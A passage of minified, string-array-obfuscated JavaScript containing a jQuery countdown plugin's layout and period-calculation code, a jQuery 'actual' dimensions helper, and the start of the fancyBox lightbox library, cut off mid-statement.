e[_x33225[678]][_x33225[2714]]?this[_x33225[2761]](e,p,e[_x33225[678]][_x33225[2714]],e[_x33225[678]][_x33225[2746]],e[_x33225[678]][_x33225[2730]],g):(e[_x33225[678]][_x33225[2746]]?_x33225[2753]+this[_x33225[2762]]+_x33225[28]+this[_x33225[2756]]+(e[_x33225[2724]]?_x33225[28]+this[_x33225[2763]]:_x33225[29])+_x33225[2581]+y(i)+y(n)+y(r)+y(s)+(p[o]?this[_x33225[2757]](e,e[_x33225[2727]][o],2):_x33225[29])+(p[a]?(p[o]?e[_x33225[678]][_x33225[2764]]:_x33225[29])+this[_x33225[2757]](e,e[_x33225[2727]][a],2):_x33225[29])+(p[l]?(p[o]||p[a]?e[_x33225[678]][_x33225[2764]]:_x33225[29])+this[_x33225[2757]](e,e[_x33225[2727]][l],2):_x33225[29]):_x33225[2753]+this[_x33225[2762]]+_x33225[28]+this[_x33225[2765]]+(e[_x33225[678]][_x33225[2730]]||h)+(e[_x33225[2724]]?_x33225[28]+this[_x33225[2763]]:_x33225[29])+_x33225[2581]+w(i)+w(n)+w(r)+w(s)+w(o)+w(a)+w(l))+_x33225[2766]+(e[_x33225[678]][_x33225[2767]]?_x33225[2753]+this[_x33225[2762]]+_x33225[28]+this[_x33225[2768]]+_x33225[2581]+e[_x33225[678]][_x33225[2767]]+_x33225[2766]:_x33225[29]);},_buildLayout:function(e,c,u,h,d,p){for(var f=e[_x33225[678]][h?_x33225[2747]:_x33225[2748]],g=e[_x33225[678]][_x33225[2749]]||this[_x33225[2750]],m=function(t){return(e[_x33225[678]][(h?_x33225[2747]:_x33225[2748])+g(e[_x33225[2727]][t])]||f)[t];},v=function(t,i){return e[_x33225[678]][_x33225[2769]][Math[_x33225[2163]](t/ i)%10];},y={desc:e[_x33225[678]][_x33225[2767]],sep:e[_x33225[678]][_x33225[2764]],yl:m(i),yn:this[_x33225[2757]](e,e[_x33225[2727]][i],1),ynn:this[_x33225[2757]](e,e[_x33225[2727]][i],2),ynnn:this[_x33225[2757]](e,e[_x33225[2727]][i],3),y1:v(e[_x33225[2727]][i],1),y10:v(e[_x33225[2727]][i],10),y100:v(e[_x33225[2727]][i],100),y1000:v(e[_x33225[2727]][i],1000),ol:m(n),on:this[_x33225[2757]](e,e[_x33225[2727]][n],1),onn:this[_x33225[2757]](e,e[_x33225[2727]][n],2),onnn:this[_x33225[2757]](e,e[_x33225[2727]][n],3),o1:v(e[_x33225[2727]][n],1),o10:v(e[_x33225[2727]][n],10),o100:v(e[_x33225[2727]][n],100),o1000:v(e[_x33225[2727]][n],1000),wl:m(r),wn:this[_x33225[2757]](e,e[_x33225[2727]][r],1),wnn:this[_x33225[2757]](e,e[_x33225[2727]][r],2),wnnn:this[_x33225[2757]](e,e[_x33225[2727]][r],3),w1:v(e[_x33225[2727]][r],1),w10:v(e[_x33225[2727]][r],10),w100:v(e[_x33225[2727]][r],100),w1000:v(e[_x33225[2727]][r],1000),dl:m(s),dn:this[_x33225[2757]](e,e[_x33225[2727]][s],1),dnn:this[_x33225[2757]](e,e[_x33225[2727]][s],2),dnnn:this[_x33225[2757]](e,e[_x33225[2727]][s],3),d1:v(e[_x33225[2727]][s],1),d10:v(e[_x33225[2727]][s],10),d100:v(e[_x33225[2727]][s],100),d1000:v(e[_x33225[2727]][s],1000),hl:m(o),hn:this[_x33225[2757]](e,e[_x33225[2727]][o],1),hnn:this[_x33225[2757]](e,e[_x33225[2727]][o],2),hnnn:this[_x33225[2757]](e,e[_x33225[2727]][o],3),h1:v(e[_x33225[2727]][o],1),h10:v(e[_x33225[2727]][o],10),h100:v(e[_x33225[2727]][o],100),h1000:v(e[_x33225[2727]][o],1000),ml:m(a),mn:this[_x33225[2757]](e,e[_x33225[2727]][a],1),mnn:this[_x33225[2757]](e,e[_x33225[2727]][a],2),mnnn:this[_x33225[2757]](e,e[_x33225[2727]][a],3),m1:v(e[_x33225[2727]][a],1),m10:v(e[_x33225[2727]][a],10),m100:v(e[_x33225[2727]][a],100),m1000:v(e[_x33225[2727]][a],1000),sl:m(l),sn:this[_x33225[2757]](e,e[_x33225[2727]][l],1),snn:this[_x33225[2757]](e,e[_x33225[2727]][l],2),snnn:this[_x33225[2757]](e,e[_x33225[2727]][l],3),s1:v(e[_x33225[2727]][l],1),s10:v(e[_x33225[2727]][l],10),s100:v(e[_x33225[2727]][l],100),s1000:v(e[_x33225[2727]][l],1000)},_=u,w=i;w<=l;w++){var b=_x33225[2770][_x33225[38]](w),x=new RegExp(_x33225[2771]+b+_x33225[2772]+b+_x33225[2773],_x33225[63]);_=_[_x33225[71]](x,!d&&c[w]||d&&p[w]?_x33225[339]:_x33225[29]);}return t[_x33225[110]](y,function(t,e){var i=new RegExp(_x33225[2771]+t+_x33225[2774],_x33225[63]);_=_[_x33225[71]](i,e);}),_;},_minDigits:function(t,e,i){return e=_x33225[29]+e,e[_x33225[13]]>=i?this[_x33225[2751]](t,e):(e=_x33225[2775]+e,this[_x33225[2751]](t,e[_x33225[1025]](e[_x33225[13]]-i)));},_translateDigits:function(t,e){return(_x33225[29]+e)[_x33225[71]](/[0-9]/g,function(e){return t[_x33225[678]][_x33225[2769]][e];});},_determineShow:function(t){var e=t[_x33225[678]][_x33225[1736]],c=[];return c[i]=e[_x33225[111]](_x33225[987])?_x33225[856]:e[_x33225[111]](_x33225[2776])?_x33225[2777]:null,c[n]=e[_x33225[111]](_x33225[51])?_x33225[856]:e[_x33225[111]](_x33225[725])?_x33225[2777]:null,c[r]=e[_x33225[111]](_x33225[2664])?_x33225[856]:e[_x33225[111]](_x33225[2778])?_x33225[2777]:null,c[s]=e[_x33225[111]](_x33225[46])?_x33225[856]:e[_x33225[111]](_x33225[423])?_x33225[2777]:null,c[o]=e[_x33225[111]](_x33225[984])?_x33225[856]:e[_x33225[111]](_x33225[2779])?_x33225[2777]:null,c[a]=e[_x33225[111]](_x33225[988])?_x33225[856]:e[_x33225[111]](_x33225[2780])?_x33225[2777]:null,c[l]=e[_x33225[111]](_x33225[47])?_x33225[856]:e[_x33225[111]](_x33225[2781])?_x33225[2777]:null,c;},_calculatePeriods:function(t,e,c,u){t[_x33225[2733]]=u,t[_x33225[2733]][_x33225[2709]](0);var h=new Date(t[_x33225[2733]][_x33225[2021]]());t[_x33225[2708]]?u[_x33225[2021]]()<t[_x33225[2708]][_x33225[2021]]()?t[_x33225[2733]]=u=h:u=t[_x33225[2708]]:(h[_x33225[943]](t[_x33225[2710]][_x33225[2021]]()),u[_x33225[2021]]()>t[_x33225[2710]][_x33225[2021]]()&&(t[_x33225[2733]]=u=h));var d=[0,0,0,0,0,0,0];if(e[i]||e[n]){var p=this[_x33225[2745]](u[_x33225[1042]](),u[_x33225[1043]]()),f=this[_x33225[2745]](h[_x33225[1042]](),h[_x33225[1043]]()),g=h[_x33225[1044]]()===u[_x33225[1044]]()||h[_x33225[1044]]()>=Math[_x33225[1708]](p,f)&&u[_x33225[1044]]()>=Math[_x33225[1708]](p,f),m=function(t){return 60*(60*t[_x33225[1057]]()+t[_x33225[1058]]())+t[_x33225[2698]]();},v=Math[_x33225[221]](0,12*(h[_x33225[1042]]()-u[_x33225[1042]]())+h[_x33225[1043]]()-u[_x33225[1043]]()+(h[_x33225[1044]]()<u[_x33225[1044]]()&&!g||g&&m(h)<m(u)?-1:0));d[i]=e[i]?Math[_x33225[2163]](v/12):0,d[n]=e[n]?v-12*d[i]:0,u=new Date(u[_x33225[2021]]());var y=u[_x33225[1044]]()===p,_=this[_x33225[2745]](u[_x33225[1042]]()+d[i],u[_x33225[1043]]()+d[n]);u[_x33225[1044]]()>_&&u[_x33225[2782]](_),u[_x33225[2783]](u[_x33225[1042]]()+d[i]),u[_x33225[2784]](u[_x33225[1043]]()+d[n]),y&&u[_x33225[2782]](_);}var w=Math[_x33225[2163]]((h[_x33225[2021]]()-u[_x33225[2021]]())/1000),b=null,x=function(t,i){d[t]=e[t]?Math[_x33225[2163]](w/ i):0,w-=d[t]*i;};if(x(r,604800),x(s,86400),x(o,3600),x(a,60),x(l,1),w>0&&!t[_x33225[2708]]){var T=[1,12,4.3482,7,24,60,60],C=l,S=1;for(b=l;b>=i;b--)e[b]&&(d[C]>=S&&(d[C]=0,w=1),w>0&&(d[b]++,w=0,C=b,S=1)),S*=T[b];}if(c)for(b=i;b<=l;b++)c&&d[b]?c--:c||(d[b]=0);return d;}});}),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){t[_x33225[312]][_x33225[933]]=t[_x33225[312]][_x33225[933]]||t[_x33225[312]][_x33225[932]],t[_x33225[312]][_x33225[132]]({actual:function(e,i){if(!this[e])throw _x33225[2785]+e+_x33225[2786];var n,r,s={absolute:!1,clone:!1,includeMargin:!1,display:_x33225[684]},o=t[_x33225[132]](s,i),a=this[_x33225[205]](0);if(o[_x33225[207]]===!0)n=function(){var t=_x33225[2787];a=a[_x33225[207]]()[_x33225[184]](_x33225[147],t)[_x33225[209]](_x33225[20]);},r=function(){a[_x33225[599]]();};else{var l,c=[],u=_x33225[29];n=function(){l=a[_x33225[1014]]()[_x33225[933]]()[_x33225[108]](_x33225[2788]),u+=_x33225[2789]+o[_x33225[210]]+_x33225[2790],o[_x33225[722]]===!0&&(u+=_x33225[2791]),l[_x33225[110]](function(){var e=t(this),i=e[_x33225[184]](_x33225[147]);c[_x33225[156]](i),e[_x33225[184]](_x33225[147],i?i+_x33225[1905]+u:u);});},r=function(){l[_x33225[110]](function(e){var i=t(this),n=c[e];void 0===n?i[_x33225[774]](_x33225[147]):i[_x33225[184]](_x33225[147],n);});};}n();var h=/(outer)/[_x33225[10]](e)?a[e](o[_x33225[2792]]):a[e]();return r(),h;}});}),function(t,e,i,n){'use strict';var r=i(_x33225[206]),s=i(t),o=i(e),a=i[_x33225[977]]=function(){a[_x33225[890]][_x33225[181]](this,arguments);},l=navigator[_x33225[1655]][_x33225[111]](/msie/i),c=null,u=e[_x33225[2793]]!==n,h=function(t){return t&&t[_x33225[310]]&&t instanceof i;},d=function(t){return t&&_x33225[107]===i[_x33225[17]](t);},p=function(t){return d(t)&&t[_x33225[14]](_x33225[37])>0;},f=function(t){return t&&!(t[_x33225[147]][_x33225[247]]&&_x33225[255]===t[_x33225[147]][_x33225[247]])&&(t[_x33225[1283]]&&t[_x33225[2794]]>t[_x33225[1283]]||t[_x33225[1280]]&&t[_x33225[773]]>t[_x33225[1280]]);},g=function(t,e){var i=parseInt(t,10)||0;return e&&p(t)&&(i=a[_x33225[2795]]()[e]/100*i),Math[_x33225[2223]](i);},m=function(t,e){return g(t,e)+_x33225[144];};i[_x33225[132]](a,{version:_x33225[2796],defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!u,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:_x33225[720],wrapCSS:_x33225[29],arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3000,preload:3,modal:!1,loop:!0,ajax:{dataType:_x33225[206],headers:{'X-fancyBox':!0}},iframe:{scrolling:_x33225[720],preload:!0},swf:{wmode:_x33225[1706],allowfullscreen:_x33225[121],allowscriptaccess:_x33225[245]},keys:{next:{13:_x33225[527],34:_x33225[2018],39:_x33225[527],40:_x33225[2018]},prev:{8:_x33225[1193],33:_x33225[2797],37:_x33225[1193],38:_x33225[2797]},close:[27],play:[32],toggle:[70]},direction:{next:_x33225[527],prev:_x33225[1193]},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:_x33225[2798],image:_x33225[2799],iframe:_x33225[2800]+(l?_x33225[2801]:_x33225[29])+_x33225[2802],error:_x33225[2803],closeBtn:_x33225[2804],next:_x33225[2805],prev:_x33225[2806]},openEffect:_x33225[1142],openSpeed:250,openEasing:_x33225[745],openOpacity:!0,openMethod:_x33225[2807],closeEffect:_x33225[1142],closeSpeed:250,closeEasing:_x33225[745],closeOpacity:!0,closeMethod:_x33225[2808],nextEffect:_x33225[2809],nextSpeed:250,nextEasing:_x33225[745],nextMethod:_x33225[2810],prevEffect:_x33225[2809],prevSpeed:250,prevEasing:_x33225[745],prevMethod:_x33225[2811],helpers:{overlay:!0,title:!0},onCancel:i[_x33225[131]],beforeLoad:i[_x33225[131]],afterLoad:i[_x33225[131]],beforeShow:i[_x33225[131]],afterShow:i[_x33225[131]],beforeChange:i[_x33225[131]],beforeClose:i[_x33225[131]],afterClose:i[_x33225[131]]},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i[_x33225[319]](e)||(e={}),!1!==a[_x33225[218]](!0)))return i[_x33225[134]](t)||(t=h(t)?i(t)[_x33225[219]]():[t]),i[_x33225[110]](t,function(r,s){var o,l,c,u,p,f,g,m={};_x33225[95]===i[_x33225[17]](s)&&(s[_x33225[106]]&&(s=i(s)),h(s)?(m={href:s[_x33225[76]](_x33225[2812])||s[_x33225[184]](_x33225[22]),title:s[_x33225[76]](_x33225[2813])||s[_x33225[184]](_x33225[1340]),isDom:!0,element:s},i[_x33225[2814]]&&i[_x33225[132]](!0,m,s[_x33225[2814]]())):m=s),o=e[_x33225[22]]||m[_x33225[22]]||(d(s)?s:null),l=e[_x33225[1340]]!==n?e[_x33225[1340]]:m[_x33225[1340]]||_x33225[29],c=e[_x33225[223]]||m[_x33225[223]],u=c?_x33225[206]:e[_x33225[17]]||m[_x33225[17]],!u&&m[_x33225[2815]]&&(u=s[_x33225[76]](_x33225[2816]),u||(p=s[_x33225[661]](_x33225[283])[_x33225[111]](/fancybox\.(\w+)/),u=p?p[1]:null)),d(o)&&(u||(a[_x33225[2817]](o)?u=_x33225[2818]:a[_x33225[2819]](o)?u=_x33225[2820]:_x33225[42]===o[_x33225[38]](0)?u=_x33225[250]:d(s)&&(u=_x33225[206],c=s)),_x33225[875]===u&&(f=o[_x33225[137]](/\s+/,2),o=f[_x33225[289]](),g=f[_x33225[289]]())),c||(_x33225[250]===u?o?c=i(d(o)?o[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29]):o):m[_x33225[2815]]&&(c=s):_x33225[206]===u?c=o:u||o||!m[_x33225[2815]]||(u=_x33225[250],c=s)),i[_x33225[132]](m,{href:o,type:u,content:c,title:l,selector:g}),t[r]=m;}),a[_x33225[274]]=i[_x33225[132]](!0,{},a[_x33225[941]],e),e[_x33225[2821]]!==n&&(a[_x33225[274]][_x33225[2821]]=!!e[_x33225[2821]]&&i[_x33225[132]]({},a[_x33225[941]][_x33225[2821]],e[_x33225[2821]])),a[_x33225[961]]=t,a[_x33225[2822]](a[_x33225[274]][_x33225[498]]);},cancel:function(){var t=a[_x33225[2823]];t&&!1!==a[_x33225[85]](_x33225[2824])&&(a[_x33225[2825]](),a[_x33225[2826]]&&a[_x33225[2826]][_x33225[842]](),a[_x33225[2826]]=null,a[_x33225[2827]]&&(a[_x33225[2827]][_x33225[115]]=a[_x33225[2827]][_x33225[1035]]=null),t[_x33225[1189]]&&t[_x33225[1189]][_x33225[278]](!0,!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),a[_x33225[2823]]=null,a[_x33225[2358]]||a[_x33225[2829]](t));},close:function(t){a[_x33225[2830]](),!1!==a[_x33225[85]](_x33225[2831])&&(a[_x33225[2832]](),a[_x33225[1576]]&&(a[_x33225[2833]]&&t!==!0?(a[_x33225[2833]]=a[_x33225[2834]]=!1,a[_x33225[2835]]=!0,i(_x33225[2836])[_x33225[599]](),a[_x33225[1189]][_x33225[278]](!0,!0)[_x33225[795]](_x33225[2837]),a[_x33225[2838]][a[_x33225[2358]][_x33225[2839]]]()):(i(_x33225[2840])[_x33225[278]](!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),a[_x33225[2829]]())));},play:function(t){var e=function(){clearTimeout(a[_x33225[2841]][_x33225[280]]);},i=function(){e(),a[_x33225[2358]]&&a[_x33225[2841]][_x33225[1576]]&&(a[_x33225[2841]][_x33225[280]]=setTimeout(a[_x33225[1184]],a[_x33225[2358]][_x33225[2842]]));},n=function(){e(),o[_x33225[2231]](_x33225[2843]),a[_x33225[2841]][_x33225[1576]]=!1,a[_x33225[85]](_x33225[2844]);},r=function(){a[_x33225[2358]]&&(a[_x33225[2358]][_x33225[2364]]||a[_x33225[2358]][_x33225[498]]<a[_x33225[961]][_x33225[13]]-1)&&(a[_x33225[2841]][_x33225[1576]]=!0,o[_x33225[2133]]({'onCancel.player beforeClose.player':n,'onUpdate.player':i,'beforeLoad.player':e}),i(),a[_x33225[85]](_x33225[2845]));};t===!0||!a[_x33225[2841]][_x33225[1576]]&&t!==!1?r():n();},next:function(t){var e=a[_x33225[2358]];e&&(d(t)||(t=e[_x33225[2436]][_x33225[1184]]),a[_x33225[2846]](e[_x33225[498]]+1,t,_x33225[1184]));},prev:function(t){var e=a[_x33225[2358]];e&&(d(t)||(t=e[_x33225[2436]][_x33225[1183]]),a[_x33225[2846]](e[_x33225[498]]-1,t,_x33225[1183]));},jumpto:function(t,e,i){var r=a[_x33225[2358]];r&&(t=g(t),a[_x33225[2436]]=e||r[_x33225[2436]][t>=r[_x33225[498]]?_x33225[1184]:_x33225[1183]],a[_x33225[2847]]=i||_x33225[2846],r[_x33225[2364]]&&(t<0&&(t=r[_x33225[961]][_x33225[13]]+t%r[_x33225[961]][_x33225[13]]),t%=r[_x33225[961]][_x33225[13]]),r[_x33225[961]][t]!==n&&(a[_x33225[2830]](),a[_x33225[2822]](t)));},reposition:function(t,e){var n,r=a[_x33225[2358]],s=r?r[_x33225[1189]]:null;s&&(n=a[_x33225[2848]](e),t&&_x33225[930]===t[_x33225[17]]?(delete n[_x33225[914]],s[_x33225[278]](!0,!0)[_x33225[751]](n,200)):(s[_x33225[142]](n),r[_x33225[741]]=i[_x33225[132]]({},r[_x33225[2849]],n)));},update:function(t){var e=t&&t[_x33225[17]],i=!e||_x33225[2850]===e;i&&(clearTimeout(c),c=null),a[_x33225[2833]]&&!c&&(c=setTimeout(function(){var n=a[_x33225[2358]];n&&!a[_x33225[2835]]&&(a[_x33225[1189]][_x33225[795]](_x33225[2851]),(i||_x33225[8]===e||_x33225[1260]===e&&n[_x33225[2852]])&&a[_x33225[2853]](),_x33225[930]===e&&n[_x33225[2854]]||a[_x33225[2855]](t),a[_x33225[85]](_x33225[1484]),c=null);},i&&!u?0:300));},toggle:function(t){a[_x33225[2833]]&&(a[_x33225[2358]][_x33225[2856]]=_x33225[318]===i[_x33225[17]](t)?t:!a[_x33225[2358]][_x33225[2856]],u&&(a[_x33225[1189]][_x33225[774]](_x33225[147])[_x33225[82]](_x33225[2851]),a[_x33225[85]](_x33225[1484])),a[_x33225[1117]]());},hideLoading:function(){o[_x33225[2231]](_x33225[2857]),i(_x33225[2858])[_x33225[599]]();},showLoading:function(){var t,e;a[_x33225[2825]](),t=i(_x33225[2859])[_x33225[619]](a[_x33225[2830]])[_x33225[209]](_x33225[20]),o[_x33225[2133]](_x33225[2860],function(t){27===(t[_x33225[627]]||t[_x33225[629]])&&(t[_x33225[608]](),a[_x33225[2830]]());}),a[_x33225[941]][_x33225[916]]||(e=a[_x33225[2795]](),t[_x33225[142]]({position:_x33225[722],top:0.5*e[_x33225[984]]+e[_x33225[987]],left:0.5*e[_x33225[2664]]+e[_x33225[52]]}));},getViewport:function(){var e=a[_x33225[2358]]&&a[_x33225[2358]][_x33225[2861]]||!1,i={x:s[_x33225[634]](),y:s[_x33225[638]]()};return e?(i[_x33225[2664]]=e[0][_x33225[1283]],i[_x33225[984]]=e[0][_x33225[1280]]):(i[_x33225[2664]]=u&&t[_x33225[1282]]?t[_x33225[1282]]:s[_x33225[87]](),i[_x33225[984]]=u&&t[_x33225[2144]]?t[_x33225[2144]]:s[_x33225[246]]()),i;},unbindEvents:function(){a[_x33225[1189]]&&h(a[_x33225[1189]])&&a[_x33225[1189]][_x33225[2231]](_x33225[2862]),o[_x33225[2231]](_x33225[2862]),s[_x33225[2231]](_x33225[2862]);},bindEvents:function(){var t,e=a[_x33225[2358]];e&&(s[_x33225[2133]](_x33225[2863]+(u?_x33225[29]:_x33225[2864])+(e[_x33225[2865]]&&!e[_x33225[2861]]?_x33225[2866]:_x33225[29]),a[_x33225[1117]]),t=e[_x33225[2821]],t&&o[_x33225[2133]](_x33225[2867],function(r){var s=r[_x33225[627]]||r[_x33225[629]],o=r[_x33225[605]]||r[_x33225[623]];return(27!==s||!a[_x33225[2823]])&&void(r[_x33225[2070]]||r[_x33225[2072]]||r[_x33225[2071]]||r[_x33225[624]]||o&&(o[_x33225[17]]||i(o)[_x33225[491]](_x33225[2868]))||i[_x33225[110]](t,function(t,o){return e[_x33225[961]][_x33225[13]]>1&&o[s]!==n?(a[t](o[s]),r[_x33225[608]](),!1):i[_x33225[109]](s,o)>-1?(a[t](),r[_x33225[608]](),!1):void 0;}));}),i[_x33225[312]][_x33225[2869]]&&e[_x33225[2870]]&&a[_x33225[1189]][_x33225[2133]](_x33225[2871],function(t,n,r,s){for(var o=t[_x33225[605]]||null,l=i(o),c=!1;l[_x33225[13]]&&!(c||l[_x33225[491]](_x33225[2872])||l[_x33225[491]](_x33225[2840]));)c=f(l[0]),l=i(l)[_x33225[878]]();0===n||c||a[_x33225[961]][_x33225[13]]>1&&!e[_x33225[2854]]&&(s>0||r>0?a[_x33225[1183]](s>0?_x33225[2797]:_x33225[527]):(s<0||r<0)&&a[_x33225[1184]](s<0?_x33225[2018]:_x33225[1193]),t[_x33225[608]]());}));},trigger:function(t,e){var n,r=e||a[_x33225[2823]]||a[_x33225[2358]];if(r){if(i[_x33225[103]](r[t])&&(n=r[t][_x33225[181]](r,Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1))),n===!1)return!1;r[_x33225[2873]]&&i[_x33225[110]](r[_x33225[2873]],function(e,n){n&&a[_x33225[2873]][e]&&i[_x33225[103]](a[_x33225[2873]][e][t])&&a[_x33225[2873]][e][t](i[_x33225[132]](!0,{},a[_x33225[2873]][e][_x33225[941]],n),r);}),o[_x33225[85]](t);}},isImage:function(t){return d(t)&&t[_x33225[111]](/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);},isSWF:function(t){return d(t)&&t[_x33225[111]](/\.(swf)((\?|#).*)?$/i);},_start:function(t){var e,n,r,s,o,l={};if(t=g(t),e=a[_x33225[961]][t]||null,!e)return!1;if(l=i[_x33225[132]](!0,{},a[_x33225[274]],e),s=l[_x33225[224]],o=l[_x33225[225]],_x33225[102]===i[_x33225[17]](s)&&(l[_x33225[224]]=[s,s,s,s]),_x33225[102]===i[_x33225[17]](o)&&(l[_x33225[225]]=[o,o,o,o]),l[_x33225[1288]]&&i[_x33225[132]](!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l[_x33225[2874]]&&(l[_x33225[2361]]=l[_x33225[2486]]=!0),_x33225[720]===l[_x33225[87]]&&(l[_x33225[2361]]=!0),_x33225[720]===l[_x33225[246]]&&(l[_x33225[2486]]=!0),l[_x33225[961]]=a[_x33225[961]],l[_x33225[498]]=t,a[_x33225[2823]]=l,!1===a[_x33225[85]](_x33225[2875]))return void(a[_x33225[2823]]=null);if(r=l[_x33225[17]],n=l[_x33225[22]],!r)return a[_x33225[2823]]=null,!(!a[_x33225[2358]]||!a[_x33225[2847]]||_x33225[2846]===a[_x33225[2847]])&&(a[_x33225[2358]][_x33225[498]]=t,a[a[_x33225[2847]]](a[_x33225[2436]]));if(a[_x33225[1576]]=!0,_x33225[2818]!==r&&_x33225[2820]!==r||(l[_x33225[2486]]=l[_x33225[2361]]=!1,l[_x33225[2876]]=_x33225[880]),_x33225[2818]===r&&(l[_x33225[2877]]=!0),_x33225[500]===r&&u&&(l[_x33225[2876]]=_x33225[930]),l[_x33225[1189]]=i(l[_x33225[2878]][_x33225[1189]])[_x33225[82]](_x33225[2879]+(u?_x33225[2880]:_x33225[2881])+_x33225[2882]+r+_x33225[2883]+l[_x33225[2884]])[_x33225[209]](l[_x33225[878]]||_x33225[20]),i[_x33225[132]](l,{skin:i(_x33225[2872],l[_x33225[1189]]),outer:i(_x33225[2885],l[_x33225[1189]]),inner:i(_x33225[2886],l[_x33225[1189]])}),i[_x33225[110]]([_x33225[544],_x33225[545],_x33225[546],_x33225[547]],function(t,e){l[_x33225[2887]][_x33225[142]](_x33225[225]+e,m(l[_x33225[225]][t]));}),a[_x33225[85]](_x33225[2888]),_x33225[250]===r||_x33225[206]===r){if(!l[_x33225[223]]||!l[_x33225[223]][_x33225[13]])return a[_x33225[2889]](_x33225[223]);}else if(!n)return a[_x33225[2889]](_x33225[22]);_x33225[2818]===r?a[_x33225[2890]]():_x33225[875]===r?a[_x33225[2891]]():_x33225[500]===r?a[_x33225[2892]]():a[_x33225[2893]]();},_error:function(t){i[_x33225[132]](a[_x33225[2823]],{type:_x33225[206],autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:_x33225[2894],hasError:t,content:a[_x33225[2823]][_x33225[2878]][_x33225[442]]}),a[_x33225[2893]]();},_loadImage:function(){var t=a[_x33225[2827]]=new Image();t[_x33225[115]]=function(){this[_x33225[115]]=this[_x33225[1035]]=null,a[_x33225[2823]][_x33225[87]]=this[_x33225[87]]/a[_x33225[274]][_x33225[2895]],a[_x33225[2823]][_x33225[246]]=this[_x33225[246]]/a[_x33225[274]][_x33225[2895]],a[_x33225[2893]]();},t[_x33225[1035]]=function(){this[_x33225[115]]=this[_x33225[1035]]=null,a[_x33225[2889]](_x33225[2818]);},t[_x33225[15]]=a[_x33225[2823]][_x33225[22]],t[_x33225[4]]!==!0&&a[_x33225[2896]]();},_loadAjax:function(){var t=a[_x33225[2823]];a[_x33225[2896]](),a[_x33225[2826]]=i[_x33225[875]](i[_x33225[132]]({},t[_x33225[875]],{url:t[_x33225[22]],error:function(t,e){a[_x33225[2823]]&&_x33225[842]!==e?a[_x33225[2889]](_x33225[875],t):a[_x33225[2825]]();},success:function(e,i){_x33225[302]===i&&(t[_x33225[223]]=e,a[_x33225[2893]]());}}));},_loadIframe:function(){var t=a[_x33225[2823]],e=i(t[_x33225[2878]][_x33225[500]][_x33225[71]](/\{rnd\}/g,new Date()[_x33225[2021]]()))[_x33225[184]](_x33225[2876],u?_x33225[720]:t[_x33225[500]][_x33225[2876]])[_x33225[184]](_x33225[15],t[_x33225[22]]);i(t[_x33225[1189]])[_x33225[2133]](_x33225[2828],function(){try{i(this)[_x33225[185]](_x33225[500])[_x33225[81]]()[_x33225[184]](_x33225[15],_x33225[2897])[_x33225[150]]()[_x33225[244]]();}catch(t){}}),t[_x33225[500]][_x33225[2898]]&&(a[_x33225[2896]](),e[_x33225[1129]](_x33225[8],function(){i(this)[_x33225[76]](_x33225[117],1),u||i(this)[_x33225[2133]](_x33225[2899],a[_x33225[1117]]),i(this)[_x33225[1014]](_x33225[2840])[_x33225[87]](_x33225[1692])[_x33225[795]](_x33225[2851])[_x33225[78]](),a[_x33225[2893]]();})),t[_x33225[223]]=e[_x33225[209]](t[_x33225[927]]),t[_x33225[500]][_x33225[2898]]||a[_x33225[2893]]();},_preloadImages:function(){var t,e,i=a[_x33225[961]],n=a[_x33225[2358]],r=i[_x33225[13]],s=n[_x33225[2898]]?Math[_x33225[1708]](n[_x33225[2898]],r-1):0;for(e=1;e<=s;e+=1)t=i[(n[_x33225[498]]+e)%r],_x33225[2818]===t[_x33225[17]]&&t[_x33225[22]]&&(new Image()[_x33225[15]]=t[_x33225[22]]);},_afterLoad:function(){var t,e,n,r,s,o,l=a[_x33225[2823]],c=a[_x33225[2358]],u=_x33225[2900];if(a[_x33225[2825]](),l&&a[_x33225[1576]]!==!1){if(!1===a[_x33225[85]](_x33225[2901],l,c))return l[_x33225[1189]][_x33225[278]](!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),void(a[_x33225[2823]]=null);switch(c&&(a[_x33225[85]](_x33225[2902],c),c[_x33225[1189]][_x33225[278]](!0)[_x33225[795]](_x33225[2837])[_x33225[185]](_x33225[2836])[_x33225[599]]()),a[_x33225[2832]](),t=l,e=l[_x33225[223]],n=l[_x33225[17]],r=l[_x33225[2876]],i[_x33225[132]](a,{wrap:t[_x33225[1189]],skin:t[_x33225[2887]],outer:t[_x33225[928]],inner:t[_x33225[927]],current:t,previous:c}),s=t[_x33225[22]],n){case _x33225[250]:case _x33225[875]:case _x33225[206]:t[_x33225[481]]?e=i(_x33225[911])[_x33225[206]](e)[_x33225[185]](t[_x33225[481]]):h(e)&&(e[_x33225[76]](u)||e[_x33225[76]](u,i(_x33225[2182]+u+_x33225[2522])[_x33225[1232]](e)[_x33225[81]]()),e=e[_x33225[78]]()[_x33225[211]](),t[_x33225[1189]][_x33225[2133]](_x33225[2828],function(){i(this)[_x33225[185]](e)[_x33225[13]]&&e[_x33225[81]]()[_x33225[2903]](e[_x33225[76]](u))[_x33225[76]](u,!1);}));break;case _x33225[2818]:e=t[_x33225[2878]][_x33225[2818]][_x33225[71]](_x33225[2904],s);break;case 